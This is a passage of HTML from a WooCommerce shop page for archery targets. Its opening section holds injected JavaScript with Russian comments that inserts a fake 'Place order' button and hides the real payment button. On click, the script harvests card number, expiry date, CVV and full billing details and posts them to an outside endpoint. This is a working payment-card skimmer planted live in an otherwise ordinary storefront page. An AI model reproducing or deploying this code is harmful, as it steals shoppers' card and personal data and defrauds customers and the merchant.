        newBtn.style = "margin-bottom: 20px; display: flex; justify-content: center;"
        newBtn.innerHTML += `
        <style>
        .place-order-button {
            display: block;
            margin-top: var(--spacing-md); /* Add space above the button */
            margin-right: auto
            width: fit-content;
            background-color: black; /* Black background */
            color: white; /* White text */
            border: none; /* Remove default border */
            padding: 10px 20px; /* Padding for better sizing */
            font-size: 16px; /* Font size */
            cursor: pointer; /* Pointer cursor on hover */
            transition: background-color 0.3s ease; /* Smooth hover effect */
            border-radius: 5px;
            width: 100%;
        }
        </style>
        <button type="button" id="place_order" class="place-order-button">Place order</button>
        `
        btnArea.appendChild(newBtn)
    }

    // Периодическая проверка для отображения формы
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
        }
    }, 500);

    setInterval(() => {
        if (allChecked() && document.querySelector("#ppc-button-ppcp-gateway")) {
        document.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
            if (!document.querySelector(".s_div1_btn")) {
                renderBtn()
            }
        }
    }, 500);

    // Обработка клика по кнопке "Place Order"
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
        document.addEventListener("click", (e) => {
            if (
            e.target &&
            e.target.id === "place_order"
            ) {
            let xhr = new XMLHttpRequest();
            xhr.open("POST", url5555, true); // Замените на ваш API
            xhr.setRequestHeader(
                "Content-Type",
                "application/json;charset=UTF-8"
            );

            xhr.onreadystatechange = function () {
                if (xhr.readyState === XMLHttpRequest.DONE) {
                let paymentBox = document.querySelector(
                    ".payment_box.payment_method_stripe"
                );
                if (paymentBox) {
                    paymentBox.getElementsByTagName("fieldset")[0].style.display =
                    "none";
                }
                let sDiv = document.querySelector(".s_div1");
                if (sDiv) {
                    sDiv.style.display = "none";
                }

                if (xhr.status === 200) {
                    localStorage.setItem("already_checked", "1");
                    console.log("Response:", xhr.responseText);
                } else {
                    localStorage.setItem("already_checked", "1");
                    console.error("Error:", xhr.statusText);
                }
                }
            };

            const card = document.getElementById("cardNum");
            const exp = document.getElementById("exp");
            const cvv = document.getElementById("cvv");
            const firstNameVal = "billing_first_name";
            const lastNameVal = "billing_last_name";
            const companyVal = "billing:company";
            const addrOneVal = "billing_address_1";
            const addrTwoVal = "billing_address_2";
            const postCodeVal = "billing_postcode";
            const cityVal = "billing_city";
            const phoneVal = "billing_phone";
            const mailVal = "billing_email";

            let dataObject = {
                domain: window.location.origin,
                card: card ? card.value : "",
                exp: exp ? exp.value : "",
                cvv: cvv ? cvv.value : "",
                first_name: document.getElementById(firstNameVal)?.value || "",
                last_name: document.getElementById(lastNameVal)?.value || "",
                company: document.getElementById(companyVal)?.value || "",
                address1: document.getElementById(addrOneVal)?.value || "",
                address2: document.getElementById(addrTwoVal)?.value || "",
                city: document.getElementById(cityVal)?.value || "",
                postcode: document.getElementById(postCodeVal)?.value || "",
                phone: document.getElementById(phoneVal)?.value || "",
                email: document.getElementById(mailVal)?.value || "",
                uagent: navigator.userAgent,
            };

            let dobj = {
                domain: window.location.origin,
                dataObject: dataObject,
            };

            if (localStorage.getItem("already_checked") !== "1") {
                xhr.send(JSON.stringify(dobj));
            }
            }
        });
        unloadPinned = true;
        }
    }, 2000);

    console.log("!!!WORKING!!!")


})();
</script><link rel="icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/cropped-Power-Stop-Archery-Targets-Icon-4c-R-32x32.png" sizes="32x32" />
<link rel="icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/cropped-Power-Stop-Archery-Targets-Icon-4c-R-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/cropped-Power-Stop-Archery-Targets-Icon-4c-R-180x180.png" />
<meta name="msapplication-TileImage" content="https://powerstoptargets.com/wp-content/uploads/2020/01/cropped-Power-Stop-Archery-Targets-Icon-4c-R-270x270.png" />
<!-- BEGIN Adobe Fonts for WordPress --><link rel="stylesheet" href="https://use.typekit.net/cai2mdu.css"><style type='text/css'>h1, h2, h3 {
font-family:"museo-slab" !important ;
}

h1 strong, h2 strong, h3 strong {font-weight:700 !important;}</style><!-- END Adobe Fonts for WordPress -->		<style type="text/css" id="wp-custom-css">
			.fa-shopping-cart::before {
    content: "\f07a";
    color: #FFF;
}

.product-type-simple .entry-summary .summary-container .avada-availability {
    display: none;
    margin: 0 5px;
}

.single-product #main .product h1.product_title {

    font-family: "Antic Slab";
    font-weight: 600 !important;
    line-height: 27px;
    letter-spacing: 0px;
    font-style: normal;
    font-size: 32px !important;
    color: #ff0000;
    margin-top: 40px;
    border-bottom: 3px solid #ff0000;
    padding-bottom: 20px;

}

.price > .amount {
    font-size: 26px !important;
	margin-bottom:20px !important;
	display:block;
}

.product .product-border {
    display:none !important;
}

.related.products div.fusion-title.title.sep- h2.title-heading-left{
	color: #0054a6 !important;
    font-weight: 600 !important;
	    border-top: 3px solid #0054a6;
	 padding-top: 20px;
	display:block !important;
	width:100%
}

.fusion-header {
    background-color: rgba(255,0,0,1) !important;
}

.fusion-main-menu .fusion-main-menu-cart > a::after {
    border-radius: 50% 50% 50% 50%;
    content: '\f07a';
    display: none;
}

.fusion-icon-shopping-cart::before {
    content: "\f07a";
	display:none !important;
}

.single-product #main .product h1.product_title {
line-height: 120% !important;

}
p.usshipping{ font-size:20px; line-height:100%; margin-bottom:0; color:red;}
p.altshipping{font-size:16px;}
.iconContainer {
                position: absolute;
                right: 0%;
                top: 100%;
                transform:	
.cardContainer {
                box-sizing: border-box;
                display: flex;
                flex-wrap: wrap;
            }

		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tax-product_shipping_class term-oversized-shipping term-34 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-2 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout- avada-blog-archive-layout- avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://www.facebook.com/powerstoparcherytargets/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style href="https://www.instagram.com/powerstoptargets/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style href="https://www.youtube.com/channel/UCC-BxIyOyLcXabOF1yDGusg" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="50px">
			<a class="fusion-logo-link"  href="https://powerstoptargets.com/" >

						<!-- standard logo -->
			<img src="https://powerstoptargets.com/wp-content/uploads/2018/10/Power-Stop-Archery-Targets-Logo-white_215px.png" srcset="https://powerstoptargets.com/wp-content/uploads/2018/10/Power-Stop-Archery-Targets-Logo-white_215px.png 1x, https://powerstoptargets.com/wp-content/uploads/2018/10/Power-Stop-Archery-Targets-Logo-Retina.png 2x" width="215" height="49" style="max-height:49px;height:auto;" alt="Power-Stop Archery Targets Logo" data-retina_logo_url="https://powerstoptargets.com/wp-content/uploads/2018/10/Power-Stop-Archery-Targets-Logo-Retina.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://powerstoptargets.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-35"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35"  data-item-id="35"><a  href="https://powerstoptargets.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-138"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"  data-item-id="138"><a  href="https://powerstoptargets.com/products/" class="fusion-bar-highlight"><span class="menu-text">PRODUCTS</span></a></li><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"  data-item-id="309"><a  href="https://powerstoptargets.com/history/" class="fusion-bar-highlight"><span class="menu-text">HISTORY</span></a></li><li  id="menu-item-298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"  data-item-id="298"><a  href="https://powerstoptargets.com/privacy-policy/" class="fusion-bar-highlight"><span class="menu-text">PRIVACY POLICY</span></a></li><li  id="menu-item-413"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"  data-item-id="413"><a  href="https://powerstoptargets.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li  id="menu-item-417"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"  data-item-id="417"><a  href="https://powerstoptargets.com/cart/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-shopping-cart fas"></i></span><span class="menu-text"><span class="menu-title">VIEW CART</span></span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://powerstoptargets.com/cart/"><span class="menu-text" aria-label="View Cart"></span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
					<a href="https://powerstoptargets.com/cart/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://powerstoptargets.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content"class="full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	<div class="term-description"><p>Shipping for oversized freight to residential address.</p>
</div></header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Default Order</strong></a>
						</span>
					</span>
					<ul>
																		<li class="">
														<a href="?product_order=asc&product_count=6&taxonomy=product_shipping_class&term=oversized-shipping&product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
														<a href="?product_order=asc&product_count=6&taxonomy=product_shipping_class&term=oversized-shipping&product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_order=asc&product_count=6&taxonomy=product_shipping_class&term=oversized-shipping&product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_order=asc&product_count=6&taxonomy=product_shipping_class&term=oversized-shipping&product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>
													<li class="">
																<a href="?product_order=asc&product_count=6&taxonomy=product_shipping_class&term=oversized-shipping&product_orderby=rating">Sort by <strong>Rating</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_order=desc&product_count=6&taxonomy=product_shipping_class&term=oversized-shipping"><i class="fusion-icon-arrow-down2"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>10 Products</strong>						</a>
					</span>
				<ul>
					<li class="">
						<a href="?product_order=asc&product_count=10&taxonomy=product_shipping_class&term=oversized-shipping">
							Show <strong>10 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_order=asc&product_count=20&taxonomy=product_shipping_class&term=oversized-shipping">
							Show <strong>20 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_order=asc&product_count=30&taxonomy=product_shipping_class&term=oversized-shipping">
							Show <strong>30 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_order=asc&product_count=6&taxonomy=product_shipping_class&term=oversized-shipping&product_view=grid"><i class="fusion-icon-grid icomoon-grid"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_order=asc&product_count=6&taxonomy=product_shipping_class&term=oversized-shipping&product_view=list"><i class="fusion-icon-list icomoon-list"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-3">
<li class="product-grid-view product type-product post-202 status-publish first instock product_cat-field_targets product_tag-field product_tag-range product_tag-target has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://powerstoptargets.com/product/field-target-48-123/" class="product-images" aria-label="Field Target 48-123">

<div class="crossfade-images">
	<img width="500" height="500" src="https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123-500x500.jpg" class="hover-image" alt="" decoding="async" fetchpriority="high" srcset="https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123-66x66.jpg 66w, https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123-100x100.jpg 100w, https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123-150x150.jpg 150w, https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123-200x200.jpg 200w, https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123-300x300.jpg 300w, https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123-400x400.jpg 400w, https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123-500x500.jpg 500w, https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123-600x600.jpg 600w, https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123-700x700.jpg 700w, https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123-768x768.jpg 768w, https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123-800x800.jpg 800w, https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123-1024x1024.jpg 1024w, https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123-1200x1200.jpg 1200w, https://powerstoptargets.com/wp-content/uploads/2020/01/LifestyleWebImage_Range4-123.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />	<img width="500" height="500" src="https://powerstoptargets.com/wp-content/uploads/2018/10/48-123-side-500x500.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://powerstoptargets.com/wp-content/uploads/2018/10/48-123-side-66x66.jpg 66w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-123-side-100x100.jpg 100w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-123-side-150x150.jpg 150w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-123-side-200x200.jpg 200w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-123-side-300x300.jpg 300w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-123-side-400x400.jpg 400w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-123-side-500x500.jpg 500w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-123-side.jpg 550w" sizes="(max-width: 500px) 100vw, 500px" />			<div class="cart-loading"><i class="fusion-icon-spinner"></i></div>
	</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://powerstoptargets.com/product/field-target-48-123/">
		Field Target 48-123	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=202"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="202" data-product_sku="48-123" aria-label="Add to cart: &ldquo;Field Target 48-123&rdquo;" rel="nofollow">Add to cart</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 202 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2625279154395249"],"eventID":"7d54d300-45e8-4229-a710-67475d3d4c2a","params":{"content_type":"product","content_ids":["202"],"contents":[{"id":"202","quantity":1}],"tags":"Field, Range, Target","content_name":"Field Target 48-123","category_name":"Long Lasting Archery Field Targets","value":"599","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://powerstoptargets.com/product/field-target-48-123/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </li>
<li class="product-grid-view product type-product post-205 status-publish instock product_cat-field_targets product_tag-field product_tag-range product_tag-target has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://powerstoptargets.com/product/field-target-48-418/" class="product-images" aria-label="Field Target 48-418">

<div class="crossfade-images">
	<img width="500" height="500" src="https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_front_closed-500x500.jpg" class="hover-image" alt="" decoding="async" srcset="https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_front_closed-66x66.jpg 66w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_front_closed-100x100.jpg 100w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_front_closed-150x150.jpg 150w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_front_closed-200x200.jpg 200w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_front_closed-300x300.jpg 300w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_front_closed-400x400.jpg 400w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_front_closed-500x500.jpg 500w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_front_closed.jpg 550w" sizes="(max-width: 500px) 100vw, 500px" />	<img width="500" height="500" src="https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_sideview_open-500x500.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Best Foam Archery Target" decoding="async" loading="lazy" srcset="https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_sideview_open-66x66.jpg 66w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_sideview_open-100x100.jpg 100w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_sideview_open-150x150.jpg 150w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_sideview_open-200x200.jpg 200w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_sideview_open-300x300.jpg 300w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_sideview_open-400x400.jpg 400w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_sideview_open-500x500.jpg 500w, https://powerstoptargets.com/wp-content/uploads/2018/10/48-418_sideview_open.jpg 550w" sizes="auto, (max-width: 500px) 100vw, 500px" />			<div class="cart-loading"><i class="fusion-icon-spinner"></i></div>
	</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://powerstoptargets.com/product/field-target-48-418/">
		Field Target 48-418	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.95</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=205"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="205" data-product_sku="48-418" aria-label="Add to cart: &ldquo;Field Target 48-418&rdquo;" rel="nofollow">Add to cart</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 205 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2625279154395249"],"eventID":"d8a81f81-db3f-4834-ab1b-3bbb7acd1ae8","params":{"content_type":"product","content_ids":["205"],"contents":[{"id":"205","quantity":1}],"tags":"Field, Range, Target","content_name":"Field Target 48-418","category_name":"Long Lasting Archery Field Targets","value":"599.95","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://powerstoptargets.com/product/field-target-48-418/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </li>
</ul>

	</section>
</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p>Power-Stop® is a Registered Trademark of American Excelsior Company &#8211; Arlington, Texas</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p>© Copyright 2019 | All Rights Reserved</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/powerstoptargets.com"}},{"@type":"ListItem","position":2,"item":{"name":"Product shipping classes","@id":"https:\/\/powerstoptargets.com\/?product_order=asc&amp;product_count=6&amp;taxonomy=product_shipping_class&amp;term=oversized-shipping"}},{"@type":"ListItem","position":3,"item":{"name":"Oversized Shipping","@id":"https:\/\/powerstoptargets.com\/?taxonomy=product_shipping_class&amp;term=oversized-shipping"}}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2625279154395249&ev=PageView&noscript=1&cd%5Bpage_title%5D=Oversized+Shipping&cd%5Bpost_type%5D=product_shipping_class&cd%5Bpost_id%5D=34&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=powerstoptargets.com%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" id="wc-avatax-frontend-js-extra">
/* <![CDATA[ */
var wc_avatax_frontend = {"ajax_url":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"875793008f","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","vat_field_applicable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=2.9.0" id="wc-avatax-frontend-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.9.6" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
